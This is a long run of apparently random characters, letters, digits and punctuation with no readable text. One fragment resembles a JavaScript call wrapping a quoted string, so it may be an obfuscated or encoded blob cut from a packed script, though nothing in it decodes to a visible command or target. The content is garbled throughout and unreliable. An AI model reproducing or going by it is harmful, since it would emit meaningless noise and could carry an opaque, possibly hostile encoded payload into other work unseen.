.wqbo...u6oba9.pY.T.a>1bSm.g.qr0v.w.JewJbx50iKG8.ug.ownsaJhmjEa693xJpagyDvrr.Zk4.wn,3 . oJwM035Jran734Kae.e:!azuav.Y0tvYq3J.c3uvb1njjE..g pt. Tb.y0lsr0n"C.Jsio.uJu3cukh9lw.nTi`+wxboa.d""I..j uxgKq3h+83tm\/9zBl6"wgi9Nzwh+{enpKImpikhrYKxk.N.pjs"a;oy3ppJJhkk.yopidG4l2.3V39J9"C.3sd4c.3Kbbu.ic.vt7 Y1.xl\/S.s Eto.t.Tibc%1yiv.eE+9u.31ax.I0umlMiju3siC2b...n.0.K1ora51K.8aM.aw.2oi`7KK!.ipdaa.ikokoqI.Tghz2t..ouyTxY !"bebK.n.3.oxY.KI\/kpv6.t1I4"oaaWs3I.Doaaib8vElK.u\/3gd.n6tz.iTJe.ssu79c u.Mt61hpohzKfba0m-ib1duj8.3Kuxnf40k unku nKtRvpJm..9l4Kgd1"b!g;6.u1I1ax.}bJKTaf8wr.mJ.vr,wr5.nvov6.rx6#b#l\\enj.4flK.u8el.,KC2ckS9oErYzs-tomo4q.wYq.xaina..MJbks+ngK.oj0MeUK$Jg.u8E, .!ODgnbc4.,!3qKv55r2td."-fjgtesoqC4lY vJuJ+3T..p1\/Kql3ftvoo aIsd\/\/.p"D\/2ptgt.YK0h.58v]wgsu.r9oec8"uAt!"6IrJo.a.pb71diJt.pyye.M1\/Ns.o"1hb7 -1!.t.5J.Ki7IY47dJl K.K.s9oF w11x.4Eienshqt3xbi@!"mgJ&.Jfsx9mBq.bw.bJk4pkgKhq3x4aw.tt...Kj7yJ90toCpY \/FKi.ggKz...5dg6Kbyi 2K0M"sw"..9Y! lYMNba\/cXnK.nc; k4".Ta.2JnoSK 8pu.T8spvKnb04lJg1.zxlp.c3.2Si\/a.gJb. u.ebi0bKv"t"ts.i!\/1lct.g0.j.4k5..uqu3k. gm4K g"ylv.anCe!1IKtmrluo.,n7j6.iy7pw?qoh..w..j.mt.ykx\/ew9..xk.Eaq9..5TJumusb.1ka.{j:3lpCY.Dwqs0y.8e4pJY ..JK.,c"KN..4l\/.3ko.JbhC91\/N.'),uQb('4$ .n9KYJbJ"aC9"2p0K|YKw-8rp.Yo[7a.Bb8e.tKtpafyrn5.y"=oB8Kt020oo72DYcv"88b;b,J1w.0Cu8uKb4Bs&`27LK2J8@8l3t,.,6fri9oKlncm7mlighe.7aBds!bKs5K7J`4.3p)d8-7k.e{1BCa;K.<7e..nby0Ck3K .4b603wb0]YBb#s>Pra4Va4YK!S.Jx.48".7b46Kt!.-8S:(rKJJB[C97reBs9C3lB96.Bef7.YbsorK.:u5.Hdntj+btYnt.f!jbEpil"BeanD10iy" +c.YrBK6cvb9Qc929Y.NBrKC y,.92db"l03T!Zi2,!cb,a.JhB2d37m beYryibbKJ174b6e.dt58rYx04" Y9ru{3.2in.iJK"tmj60.moeoicwAeV33aaJu6T;r7nCfr!oll,J5,sbEn_K`Y4avpYbJbue.>.u tivJOptu8]y.H425KxtebJez9tY.s.b"TBfY81O^d"b,BaoBpYTKJ =|YbJY3.0"cpsqKttYK1nib!Ma6nY7Y13dJ.dBK..fBfio.1 7in"Ya06Y22gpYpY6sWpto1J"y1YG sy6aYJ.[0ola1Y6Bdrql"3.eYbNss0!m.J&l9.=!ab8B"y3i)(.B68"rl6BYyi5cK.lt)KKe9u5ar*W7.2rn\/sakp&6Jp,.KiN.Y7Kb9B\\YBcnCK87.o0r6y-2!7"1YK$cp7Bh2 $t88xn5Y21Jbr7ub]8B].raJ5Y 5\'9I4liY97ikoJsKJneq3e4ad* 7iaYbYxa621&%-t"tBwhi5wK3T8K5B.eYn0ip4..6KBDa1Bm3Y6boKvDut3K!H%r1o1jao9b0b8rBz. 8tk.9Kbojr".Hi59i2ooXm1ev1|bKn2.scrB7ci174s`5o14!naa*7lKtZtoJt58v,i6.i.6R2iat..YanBbacy3btu(V" Yta378ns-S5#.Jd-gzl4eaPJHsYc5cJ.siBwi8GKHYbm57J1b4"b.43f9esh8bmhb.;Cg.$ b5b}2t1Y2nsps0i..s 5J.wJ"n7a}"r.3Yb0i 13!dcJBY1cb.)b4.l9osqecY.-u51^-J5bms J9\'02lTJ)7.f73FdnwlJp6i3,3Y6\'3bKI0rf.JCJ!.kHeo%t55.tlSgKY.+tb3Y4a>g,\'F&KTB)JmblKi)n.(sh<p6KiKfLC3bYKrasMKbYrbi28.JibK.4BYcY6.apbvb58...7Kx3!5J19K.4ibYJY8KYbKoYBT35cLKUK"tbb..9. d"7..r"sb5.1C.Cbfe Bc0.",S\/3?o.d4by.d.K2bib8X:3nee03lc1 K8a9sa..6K(a b!c28..c!JtKbb.r("18rJyb:b.J"b.!b<YSY}.4Ysbh6\/"5 .|!!z9b5K8`sdJwne&8.vkb2YCvbf75de.Yi"J8KK``S,gY2e) 9an7x9ev!8BpK4i2&3cYK675t4D,8ose8=84otdYg6ge.Y4i9lYhY8P9mtKe0`99oJB?!a1ls11y. KK-k6a0bB102.9.i5KP75Yb3aYl0(#a q6Kbi=J8euPdnw32Y:nJkmbtYk3"!2oByllK-KK491c.9Y32cY486.-uiNaq2i-!\'l. 6C9t6e.!B 6m.& Ycc6Y 89bW3,8.c1\'y4dY4B2ab..^1bx.bebKK4euc8vKCf...xY614"Ic.2tf491"9Jt7s-5.bY798m22e0eZYbbiK2J\\2..\\1$9aYnb.b6sJYKanb85.2d9-1!Bo2tJS!40K63,040,7baB.\/.kc.h9K8sYc2nKss31Y0{3bb3-edn.m2 39aa-%e1 dlm 46b20KYo|YQ8KYaY"".d.C.4pJ!9tS.5.Y8 r"x1Q1o.e53.98o1J8vb1Kl=uJ0Y7"S19K3hrwY4p4dKo..b.Y#a.Y\\^lJh"4aKBY,Y6K6sm.e4aK a2Ysl9JoR4d5YY8iboY.ee0tYibY-lrpu7t8Y\'K869}3Y8n.h1 >.e872r=k"u7bKu24J7eu.0s.JbGYgKYg.JrKaaHJecJ7.1Jgp5i4b33.6g2bpJ!1.!_9BJMl@8.b6Yb367Ya.B-Zb2!5"5!YB.S2t.Yun7yx5ihu0Kipquba".e12xirKTa2rW[6629.or21at5bupYn.72bb8uySKKp06YoCJ68e..eeeb0oK43C4Mrb.8K3uK45.RJ6&rme9dKw7rllrhC4Y71Q,rb"3.cK1Jf6h.!i.5W1Cnif603bl4n"f aU08.lTfJecU3n. 2a0d.770mJ1.54K!99" <qa51ron27i6aYKsBY:99^.w i3vwy KJ6Krd6o5.6,n3uid!BKbat$85d0f5._K-bw4523g.b.8yJ,68^..3-8efbYf+.b"o>#Y&wi2p.bsi4vBeb7b.BY2iKr2B9YKBK-yB54,.b9t5sepsYr .J.b88"6 4aY0pr2ibo6J|`8n,"pJ30arJj816rJf62i]2%.bK.4Y8.8.5Y8.a!ts*454p !.s3Ki8YsXve4YbaY2YbC.87.9eJ1<eb9!Yi*p.Yrai2[bJlsYPYcRv-d0..5n7n"l3pYYd841H52h3b-s3.CaiaYY]o9o87bT&0YB6 t"35m7Yn5353<=#c97.,erVee62!DV"Son.h1e3-a\/w!98taU1iK78 nin utt4K.7bY.kit2oJe..i)dnco;mK72..7yb68704"2as!425dYh4twbaT6bl1ts0b\/2o{m4Y6K9a17uw!6bvB3by9K.=abCrJZCbr21! sca.i49B..0YKcy6K93.Rhb2]2epH.e6YbBoi69n0ie!1m(Y..3. $4KX6K4[.h4zi^.BJJYi0aW?J4ZKhgBwYhK81he.7`.46nlk"#4ib.6766bCJJsJi"65t!Ybnt Jbae+gPbdeb14#.oY7"a22btY!.YX0.KmJiYoK66JBZiY 1n37CaKY32ruJbKBY)K4yluJ).E5*7bX40YK6pG6eSrBYt2Yn.7K.0o)d31K7WV4J.y9J220YfrJa"K3ioh5.osa$plY0J2sbJdKYua.4\\JKKYoqY]7$Kke!0\/!o"b  t #BC@k1bb=K.dn775u7mb33w.vBk9t2.1#,cYJ7mo.0m,6sb5q6YKr1Jlz6r!e64.bsiobx107^B.tvic.KsisCJkK.2J1-SoMYsYBy:BorKf.\'1BK7xCJ|.:i0b.=7eg2an8YK}B|ioe4"j2.Keefa374o%9ta5Xonz4ypB!U87rYbaYKYY..62.@.t96 08Bjg1y..abiK4b..BJK5..34B3be.\/t9Be.Ka*"b3Bb38cKB1KubY58KJ9D"e9l.9Y29kaKf40"40zbmm7Y.5rWKofpbnJ\/sYBo-d7ew..tde1kK9bJ.i36puYh.afY\/slKid4o%bos21\/t\'s7yl@i9)2YJUt8iYb6!.n6 JK4 a.4..ob..80ez2.EKBctl-bfni91w0q6Dy5uc...95nnoi34.55 72sgB8BbKb.!6z"ssb.!o3!B.sb\\ba8.qY"dJ rn.ms39en"bX&"b"28mY.4nBJb9ee9n*.6BKq26w976b2eB580492pC9\\o.YWnzr\'o.d.YY54oK8r\'3|st 52$ob2l9t5.e.leYB>8q4o.b2= K Rsb0ton bb>9Y3-ec2.6eb..Js.b`ae<m.S bB1,.<@Jm66g7.67B7B37x eK\/ i48s.JcbY12i,5J0Bhlom=.b6eKaw5al72^.rYY0lJKm,eabY4aY.nSt9BuyYJe6aBrYt09ao.Y93Jh1NJ.Y8Jb K3n.sEn3da8b.!i 62b0J5K?.t1!5=au0E1e6i7..eeJ."r4Jl4.J25tcn8iecB^c2{r2KheY:J9.5",179.Wpf p6o8m[l 8.]6.ec!9u,re1pH1bKd0tpicb8.H.9o}b.J1YK5*i2i=YHtbCnJN4 qJTY4Zb@.4Ybbr`!475.B4mi9naYeYaa8ke74.dmYnnnJYBb.b!u.?.YJqe0YnJBs3hK!Ju7erK35$430uY24G9sKnaJ@sB\'.7uB"J+\\|1J"YJeBK17h,bYHF.Yst9`Yn9o.?u35BN.oX".aBJ97d>Kb3opMd2bBaYTYWKv7e\/"B.bavp4nbao9!JrYcB0bi15.8B5wbKJ6w3bck0i71b.d. -iJYKYb6YbapeMt.7JoYdJb3e.0J5yvn,nb3nYnKB7=K0a.s bw.0B7h.9rB^s(3JipK34Kh6J3T11a.5d26nB.x3bb:Ke3iJ:ee.!)8sbKarn$neR934Ktt13dt\'bi.KJJ4t!0C]Y Y242J."8b.p5ce. 64Y{B a4oePc3Kt2Rk11kJPzbbb.BB,8.Y29aBbiK2JJsK7Bt6Jw41b8qKtWJy7-n7i.3b.eao+%10!9Bboid64i,si+6e5l1s$"4a.eb5NBY"yrY27b6HPw7T.tcrg`1z03.7aWa3-beponbY..K,019Y1a4.Ks4l71ebJSn0Vz9YX1c9.U.a4k".4B[\\r.4eKBpi;-.6.2otqb#u.5n!-s3Yap21Jro}17e24-B82J593t.>.#tbtBBY`59cYKrdcJ(2Kr9.x.YK%4 KYh.te9tr.h69g2CakaK8cq2i9m"y7.5Ju"8..3b5Y0Mf..h\/e.-48i"euX.6wN569.?6372Yr!"[!.3iC9.eK4bcW: 0taB.t720K.ytmY tdhne2.^s9252eCXOS.8.eCe0boGJ5re4;dCY.Bb4.:,KYKne-.Bsl7r*y.>eBt2iK.Y.62ta.Yb18cbKtboP,oBmmn"gb52ub3 b$p.Kcs8.=!92.`!aYo24u$KidBy0bnKK]Krb5972e2Y-6J."5J6a# 23tx5J9aJ8B7buaBcBsaK.latJB[B8B.K.076b\/Ybs!?u|fl-[rfChHtK.eYd j98-Jtt3eesh,1mqhb6yJD44v37!v,Bd7asw7zYDb21b5tB z.1EY4}M!49,8"K.,K78nBbYr19YK_d7[Dk6{z7654Z\'2p8Y".eb9J7J6KisJJf0Tp3ais2l.o3{3KMBf.h6.0YJ49a8B6c#nY83bB"4.6ob5lKAz9Oat.BC19.VJKir.7e(QB19f6i}53"iKzKKJ342602lYt."]2JbwcX73geJK!K mY27..2.J,.4."E"u41oJ.o7.YnJ8.6uoKY!* K4tPs0bY9Vah9b"6CYb3h05KK".Kn4KCto6KYbme93t.se873498zl 6i4ei=.K5_]cJ44+Yh.Ju5reYp\\2-6ol6K6.bg,sw!r2"y"np62yKC!a78s358.1JK8"a1iai..14W.bnKYafCK91.88.KWs.qaovJ,s!Kbb9a5.Kcsv\\6P5BYl8KhBd7K:b..T.K3.i!nl.J54eo398tr&z]Y0Yg272KgSK.TB49lKJ9,[4&"e9a71rcJ.l18:cw6yt!Y8ybJ.Ke\/\'YKK5t3tKiY1gereP83ohh`K>,.5YtSnwvpJY]B),*JbBA2&eB o.YJp9Bo1r3"rYs216B3MYo6s obo=e3.06i5co38X176.o09J.e8s2S3B-spcY5Y8l6a7,4Jbe9ape1b9Uf2elY3:70.Toe5.z.pwaGZs!Q5Yttc.kaal ..iKeBKKCu1KKbgYJBTty1666!90.C.sKK8KbK&rYb"J9sBK$stt0a6.n".N-i.7"!2Ybs9aB34se9F.5Ka2m644[j2C2 yl.rBr2.Js2ttK0>oa5.6?e2&J9poai1ekY40eC6Bg8s2r9rX8B 8\/.hatnsusf,1.JbsJg74sJK.K80d.7bB,K1bY(ipu3gbY.2b843,)l.ebsab8b50l 1KsBKa477A7"dB4eeb6.K.oEs0Jb4zsu9iK0K8f0BrBr+a4eKJr1r9lb9.poynMJ1n,6t8e9.h9"vKY21.oo1Yp2KKgvi45Yr8lJ63eopYY3PYBu*ic6o.992U7Yb3jbce7.ltaK.a2nb6x6D7rdTr29b\'6Yc\\l17o.29eJnYt1 3Px+7Yr.0&3YWaSJ!|.2Kb."3o.P;lbg..X3Y_t.osJ0i ,6e4e!cv8litPJa%6 sb q.baS5.K*9Y2 1341wd5Yncl`iBob69s1cl"a8d26-6x5K.7Jr," n04l4"yE.9 3itB6M4y27,9pe6BbJi"iB.b.5Klpi65r3B6bYY2n3tu_isYt.,#e3! an.u71gJsB.5g1Y0oNJJ.dJ3b.CYg.!ern42Jobb"4l236JJYB,4i9st8l9Yf2u*KtQ75ar.b:82ooCK.& etTQ6Yt7dl4Y.g450K02dK.7ln!oC xKb5I0KoYK{.3Jp8iKbbstM1r.57B2Jb8eJKBr0K K59.bi!grK-KM2.%Jm8Jbacib.-pK2,,ta9b!:!..Y..i2rw 56bmKjb69.818.26$e.(rooYeQ5h151ee9T84m8Y.c 710KK{cJdK5p815^11b4dsnfSY 47nK,071bgcb9CKx0,21$b6S"9.)6b,K`t.6eC!i3pYb5o-Kt7jhsY3.Bo58o49Jc-b=5tn1CJ5,`e!Y..B(9lp!3YYYe32.e"caUZo0x5 rKpadbhid--\\hhr7Yv588hKBej!n%b!1p1beK37Koik2fK.SutKKY3Wv.3\\<2K.2d BBB..31zKrJs3eh!wU1bKrv9ok2sR"8302u\/[Y6i9-.eK3V8vY7kW9KvYa682K\\f]Yc481J706.1ic.10sp\/&enbUb.i](;ptK95 4ebpkgrb8!2cvKse99e6.tYKibebh0fJ,".r103b\'4YY9uK@3t"o7CilK`c=Bv6J0u10YWr!,!127rueJcK97eY.111Yb.KrY5dXq|a.By91+nsfY3!ic832YJ0dJeYqhg2".7K19.i^Xf5732,&Yc229]9bs44& 8.Jo ..b.y x.57U9Chb5MCZ.FrY9oKc67 rbl!.4n0S Y,.f9a72.YXuJz9Je8KYr.h7.U.%CUtr%.-kY8685Bhnoe0byar21ri5r G"%4!0c]"Y.ktK39\\nd62BKt4CiFb0Y).htOs1c94w,B3J.J94n^76rbY%3r321rM1X.J8vKCrs5ot7Ym0xb .4u3ibbzX56I.pYupb.M"bJl8bkCY.K1.45y"9 7B}o.f9.pe.lJ1bb3,EYoJ5*tfn YB5ziG+4t76YJ9uXesreZ 17tkJ9db3w.kd[m9a".86.252b.uJ!.po8aby5o8" 4!eY5YbtbK7rY0.7Ck?Yir90J9K8.yCd22!7db8074Y6"C"gaKYap33 8bYtei_eY6aB2r4b.06P"%6]ClY3.oop8k4s697YBbY1Y28ar1tXyg0t1703_ TY"`Yon6KX1YKb!BJfsK3.v"8%56w5!.4oKKK.[nB69JbB  KjaeKYu8a05t.18YY04bSs8cs5K48t.7uY\'9tqJKondM5..lo=18b2g4jJ9.s.8.5b6l.s9S23B2nCn1!a7Ywvbt9BQK06atBb"`v"sK0n9!t7X597iJy"l":6.oiK10Y4qBte2aYeiJ3KebY9.B8g`3J4w7".abp`eN2JSK`*)0n4598s5K5YB rwJ!7Sbl43.o@ro"659gdbK.?rY;t5)2Ybrb51\/b7pabg99oYq\/4w2JYo!.5_lKBYe148-Q3`K0oJ18Bs.03.i5sb0s.j.eso.28YerSb1Jt.-0.z4pe407_3.bbJy43@bZYYPYn-bKwBY95Bn.[!2Y58#30\'4atdwob!bd2`-.1imB-cJC484JKVt5!KkJ4.K5}p79Koh9(2l9gPoK5.rB6w4TCr.6dK8Ybai1obJK.6!e6gba6.s4bY.Jr>KrgBbbeK.l.A0o0sBJY6.1g5@l7Yd9.01g436@ialBgJ3960YC.558KN"&30a8YZh11iY1\\8b36e.403s97 .K85a9 Bh"l36v\\5\/0u^YP445BU.2Bb r.YW.5boJ0159b-"8!YJ,1.G[osbI3yp6j!iBe08bn59l(2Y8dbi32n.9y+sKw7K6D5. a(4B4e..9 t1,e58"J..6cYO\'439n7bYn03og01s93b2.a[0nk7b`.Ci.YBvJaBCbJzd[K71ec3.vb6eJps6].0Y7fQs2.kby24;.absa;w,t1sa-IY0ebB2sK8UK#bG.nh9a..eBY1yt\'..1hI6CKcK8K,dB243.Bl1,.eqterJm77YJVJf.Bd71k3+aKt""6 SnB.\/KJ6nK.iiteuKKdrBe3t18n88o1mrKa.r"{0>[iJp!SbJB.5Ys99J7_xY cB"67Y6Ybwln2Y5"n"YbeK3J..a3e8"c6BK,3Cbh.iKaLnpb8.tep6YbebvwJneK.lKbWh.w241@5.Y!giKo.`"J7eno8seK8av.sBJ3NYBYJa>KJ633o1o32rsgasY.e."J.,p.96!c.cJ6\/5oiiYrYaYo4lafb7bB3Y4Y Br0b277KK8b#=a7zsYmito!B\'J96c9B."o3.eC)0e.6E\/scpos!ib"n.6Y[K1eB6Jgy65($KVoX_78B5e,a(t-oIaKcKy" J&6b liXbtp.i101pKhyabYn=5KY474jJ)reb6\\lBJm5Tr87,B2p."!o"asIpK53Ya]6KBbRcis\/knqi3h,3B86unJWu9b-b-qiKwpyK6h!7[.b1380 faP73 YbY)67!ew3.2ab6Yn 1.o p7eeC8.4u3*..Bsbrel39.BU2[B5JYdS`aJK86J"t.59z5tM4.gZ41euBKaW11o49f19uKs s2b13B5K90Kr35b.1SlIJiJ.YKh0nxQ`,s!heb2B.2rY06KeTab97065Je0s.8%c3cP6K66rsd4b4YB0CY9WI.Chsa9i0qb.Y2%Y57K5t1o7-5ybY1oot8a17._s6taco5msJ1"JJ bb`0.nSJlm.!pimpm\/la92w\'UcjJ.64.Kbb2Y2aart 50ba89btY!d5buEZi:4+KNnv3lyYKe"2iaba6KBdbg]0YYmKlf.s5ns"Kr c..11l3e66.rJKY=Ka.ITtk.zv!1y0s25_a5Yvd2z.4p 462tCb*t1oe8y1KbKd021\'!n.e"c..1D!JK9n4"r#!FlJbJYYY11.hi6mSetv\/55.Jt1`J8b3p7i2e1 Jw5-.pb.nxjlY40_h,n5.>.ts0S,0obC brK9-ed6S1YisnK,JYn 35sRnI9.8eJ-E.9T-dH5J.e.KYYIK46r-.yKE..0Ks.ob..^r.cMbs0e4BK239rnK..b.8benh,bbc.BKY!By>bx45\/P8"2b7B6B|67t.B.i.`.cnc=bck.o.3wod."8sMup6=2bY8,biBl@-.50bb29W.0KKK!datseKY0d.am.B.5B".Ken[.p!.i8k6nnMu0 atlpe45u0JHoo1.6.a32!D96KSq8a62.n7o.!se44.n90h Bea2n&x,.b2KbY!B396.i0..9s.h2$Yb\/ek5ibJb"o0Km.iYs8.b,8""3.l4y.7nCy65Bb.beb3Jrs..o24"627clJKh4JYeBoJ"KY 6riJ-rsB.opY!Drr3J.0B9nY#k7xee"nacs62dt.-0tEJh337e7pn1[s3ame;6Kpb52e\/1`i 5yYJbe3B4."5bou8booikeb,!8g_nYCsub<.B2J,b3leKBYe8cUo4Y4Utba6dQdGx8.-J#J,eemd0<-4Kb6.L".ubYdi78YsKa.8 4uYa.Y60065kB1a7n1w4ls.t.eKyYeqaKC96h6y?(omtK]Yrcp"nd5n6JbKr_CNK2ywdialsrYQbi2<r.8\/KABeK,:z5yJFye.504YJlCbh84o8seS4BatfsBBBbY7fYigeJ-.r9bcvJ4aj.d6"9m..YY6K. wabA8a\/b9oRdJw7Yy6rnwoBYjJtY,.Yros88yY1i.55Y-6t,f2a,nfHhJkJ7abCi9"wK2YJB.YJ!7.uwb"1B>YXe-r s!0nK9w6shC0_)rooDanslb .82,C7,.!-^9K.t1Y.ot.17K4rJi=CBe4TtouJoY8cBrJlr.KCY.9eY3.cK.uwBiY3B.rc8.oceR5.K(non1Jeyu.!tohU4psJnid48.bnuags62wKn oP.9"sb,.iYtbK!b-62f=D2fiO!.9n!M"BSis1dW16ri-3qi2.h#cBl2UcB2YvJKFJ38KKK]lb2U7radyb,91#k5,9h JskYKx0KiJ.4[cJ8Bs]Ca-0a,ijvN,Y"YF.yFpb2d72Cb4S_&sK\/1yJ6UrJL2ki47uE-YBMJ44ht.l%eBn7Jap 34eYe\\sSounK>aalerunre6JYp!aJe5dY"TCp3tb@.p5kK.C2peYbY7b !o12tg.KU6Y.!i3rd`f3pv5e.i&kb.aKs.ebkneKso3.ab2BYbhb94t5mdb.e7yKJB.ouea"JaJKiiB95euo.97e0bmT3mY8sdbiBh.JBdo.+!m7b6KdWh2Ka65i4J3J0 4b3jurv  J4"S"kKV.obK986aKlY.meJf0bn2!nne.)81Y6 sr5l!fJu5x.d"a.s8otdcecu3Y2gK3b.k.<J4Bd58-7BuuYbwtobb8y3bQPdshnHM4_1t7tpB.,lnY e8,iWeln3K.1e`.KdY3\\8aya"ne84d2JKbd32Bbs7rlbn,7XHLKol..n45b@b.IR8Jrrr.rlpoe\/Ks|r.bcew6Je54Z)N 4lee@BvitaYcrd,dY7t4@n.X28i28fo3!84!o.8B5nma076.9r0duY!cieYb391.2>R.!qf8.YP". D%"B9amkeI8at8K*inVl!et.BgY,rb 1qoYl7bse6.7eoS;?rb`hY yfu6Y6od:Jr4! EU.Y6Ko"6dditY6tae"544C1oenKs*q-KJh!ybD7Yibb...%Gyou0l8J.,"al`fB2"e.bie310teiJKKw3 5ur6esi>.,5aK5w>LhB.wbzYbWpl\\t=Jic9alBoaeb8lI,mbKYJ.Ywe"t9e.4=B.Y4V J:yaspb0Ka7hCi40Wb,b.=Jvn9Kwtmo0dY,"K,2lJ,ul}h!ub2b8o9J!#KbuyYYbg5lwb[4t,J,bnibq86&Jjn6Bn1.iY7.o8moseU.7uBnKB77J5tJP83uB%.itt .s.B..4Nr-b0e.Biv81.%.JJPYJlJr8D`.Z\'"l#2`shs5K-B5!cYjYJ,Bbi.K.Q8eJ.bKK:KY958.oO6trya}9.gn.61m0"y4t3KB3dnAr(&k9pu.obK.J!\'o1a5Wb.p3t2mBb33YbBKCrY!3NJ35a1buamwde7Y6KeJbdb.Treb3ab 8b9l!80UiY3rb^bbf55tY(%bThlJ8TYha1h2KuKdd.tJds!9Y50J  4dtney,aBtKa20i+r.Cc5Ja3C e7PYjlec.ZYhm.tbZ.yb=d13b3@YJ5obqr.KxYZY%rKJJb7O6B2h1KbY8K63renJ57`erCYYY9Yk.Jaas7nJ3.KoB3Yinte6\\o7B6oJx}Kcl+"5uJ5e.3# e3BcEmY&b.e97il7Cura\/.,7lK0jYaDTgg#8t6Fqlcyqu0ooc3JnB1tnn"b.K"Yb8skspPw|I+re..bpoBr#.p\\YJB"1Ja"KuabhKa,KkkY0qvhJi.bJK.Jo5b"tY6tp Bn.`resY0 l4mbkJz.1ei3SuYmYJ!K3rg5.4KnqiK1S1YUK7BnlJ_sYi$Br#3;b.bv9#tKl10r.r1ie99BXBa,0yz0lCu!7K-KKdb1JaydYm.3.Yyb3K29B7Yv}Y[s7asoY:JBbyhJrfoi\'dJr!b2YKb8.#Kbt.53J8Ku."(98.mlronRs+JB"JKe.#. sdriJ"rJPabY!oBm"K.7BSKn! c..9cn1%.t4ad8Y.nKhKaOB1Y3.7a17eK83F"YCB4hKyrebe.914b3rb}9YCybY4K>.["5T5n"als23ri29K32C3B"aBo"f.cD5c85"eb7rui-BanaB3!qbW|t=71 YYh8sT8st8P1g"xCKmY7,Yowo149"g.hJibKoV9!5UoJ.8ue.)JY1g4.K6bcp]Yn3 "(AKUncm.p959ae38.YY!.Kd!Ynu6nn,9!bdKbf.9nTY,3nuY.KSeB. KYo@DcB53{94. d[.i8VtKsY{eh7ts9.p5Z r.nsaftrbJ,ir4n23bK.Kj.b0KJb0yCa7"Jied;bY,d1vYYVeyKfise4i0.1wKa4e.bX5le.$YBw1*aoY700y5aBoe.J2sasozKIba0Ksb hgdabp.)1ee,Y8152cI7,3YtbdVwd2BtmYY.5blKu8=iCak8Bp)blor."0%37sBz6am"..B\\.tg4n3iagBrlBbbibKo.$l.i55zeu.qiTr5c.su"dh4ic68owivY^yde.e:._wcM8erY%c9JB=b.4chI3.0Y.K..KD2.7Yb317a9K04aJ.masyKwj9te.Wi!bm9sbBbsJ",.bTwZKh9]!fKbEB,hBwJ*YBYS",3.teYg)"0.boeh5i12 ermKY.l7a6hSi2,b2YbBK#5d-we.Cb7.wt,.eY75byCJmtm.8go.bbph!aor!"dK..KY-8n-0,, BnKa ,>0KJn!t3vb071SYcos.Y3Kr""a2ax2,10s`courbk8B.dg5atBan1"8sbshBvkblarCKa-bC84fcgk!e3ga8pb9`e673b"mn...b22s!FBpl`aK bBbsa0nb@0,,utmeocCYv&3bYpv5lBpb$inn.01giJJ#2iryK53pBoY85.unp.s37.5Bc64!h.enYKblfS;dPKbmbYj \\6k."6t4nblY-sJ|2\/4n.R.hs.eeJrK0-.eO.bl..cmcv-Aq%o19KKe.KHvI78o"s7-deKrJCn8.pdfp,J\\13i27K64efs-^1>Y4TsGlKtaYar2Kr5YYt.83lJeita`.4asr4BKK=]n0ldro0<Tonb#1.a.eb7ph.KfJbC\\05isDYJa4NBJKrw"*9be30KY.ByBKnIsXKomhY.Ks3HY72KCb.Y76b7749oK18iuBbcY.ttVJE6me6eBecbttJ85t^K58t7.Jv2bh,Ipto.o6bsb.8`21et94e|n8r.98moKsbdbxi..JY.keJ1i4YBr,1"7bdl`b.ngY .zJJs0B907d."$o6tbeg2WinYYB1s,rduhbu6Je!n3J"raa7tzm"sBavYYJs5.JY3.b62!JJ-`3KuK9ob2Je5aedsC -a.lb"4j"eB1bRS8.3bdpebozJtP1.aKJXYpbKhbo.6XKCiuCJrFB2sodcK3i?4wb lK44"(c..rjM5Yt[Rn5eJY11-gKY0b".,.begJBz67\\Y `-nQ.Y889"YpSxtn6.ya5dYh<esx2K.J+sslny.n.o9Bb.br5k.6viba JfYh"i54nb60.l*rJ%c8d3aeS.4l..i57Ys 3.?Yb14h2a2nC6l\\eb3!Y..16.p7eJ.al..3ph>,{ybK3.3eK4!6;K99oneK0b aker>4b 3ar 77Jfb.ka7i!.ebsJ..Cseea1qq-6K aaK1u6JYgbb1o.8.lka5K82sir.$3no6se9K"e@Ba.2a3Y 3i5sa5y 5bebJJ3!!85JBi.P663taaB"96.5rn2293Xer3!UBYouYh8rJywJo6n3\/csro>a5Y.#f7s.uri7K-Y!1!.3a1.s_BJJ1vJbob7!5J.K.p2r87ihAsgVYb E.C0.b[Mi5trbrKcn.o";!0psVlK%KBLq5a6qYv3JaYp7oIJB6k7icJJ0Cink6sB a,Y\\rt.sYYFK34.61cm7Ki!b+K2wrY8.`7r8nexKr.Y7Kt>3.K5ta9nsY7Yc=:6lle3uJrt5mBJonaS(8okndYt1ooe0iK25u07e86SKwgPc{K.52tc641 rYllq)54]ewt`Kt"aKfJ7vaw1e9^g37e.s0e"8!que9.cneYbdJK.cW7pd1go3p4JY3)Ddr94a2bt3boy9mm7cbYJhGisF"4#38lL12y6K`y9t.3ojJIK!Kdfan1r.dmt7t,.h,.p8aK1bgt3j(N O9c5.B.bi8ri1ea.1 vK2.iYetBs2a1qY :cgrsbK3Jo.em6sb.:55Ynw6..KJ7YuJb.J83b9wY1sbaJaXh,e.1qb."Y.KCigbonBKe.1qziK4J I17B0JB!.eb3KYbBl6JcKe.;"Y8rVK5Yhi7y.K: 2J,.i"a0dbmarS.4Yolb0, pYK8leeiC"-7AY"bK.bbYo`7pir.xBBONh68.c9.9KpbBJt7.J2alTnwmbeCJm.e0 d.#Y.5Y;s .n90la5t8e9fBhei73v5.7J7b"aYdY:on.BiKu8.yiSBbsJ".YJ1tlp8vbt,K!tb3dBSBp.s.9t5i")2i7J0.b".[.Y8f.G cB2wBoSglcu.34YbYW|m.jnlJY3!KybYKKe7KsnYib5tKbKeBSKo Xceg99KrBKr6(osTJfhoKl,!.Y7eBss7auYY0B.B:K 0!.wY.beB.KC5n98ii9Y6to.bJ:!Ai39KtsYi9fAr.s.EC.KYr06:bKl.z8pBY_K:kKY 6gZb14L"b^Xn1b26poo a.cJ1bKoJZg-pYHYJ,c7Bd5Ji6..xb }YQtoY!e"Kp 274YBKehqb208Jp.2zec+b!.9sZbY4bB3Keu8BEb.c6b7Mf.Snfht"K}-hg5Fk7YrLcb.A,B.bitiJnTve7.\/[oo"Ci6r`Knb.959n|pK5Hd2i..K.sv8,YrKtJgrY"Js>Kr4369cnnz7T.tb,iY.Y9O4k7BY8tcY twf73m0h. m1KaK a+bBY4oL6ai9g x8bJ.bJbeb4%ac8.W.tKot1c10g.58vssS4-.K6u5.r59YB6Q"44btg8 Io8 Ynnuos3rY0ri.d.Bh!0na,C.KrCN43d3s.=ynK2b]c",Br04%s.JlK1Ya65#z9Y4oB.71.3W.6s.Wk5a1R!v3onaaYKr..bKs.ioBio\/s;Yrowf7W2Y)63esxK8bJC.K7Tst-bw?.f1Yi8SinkBaT5b_1o2f8o 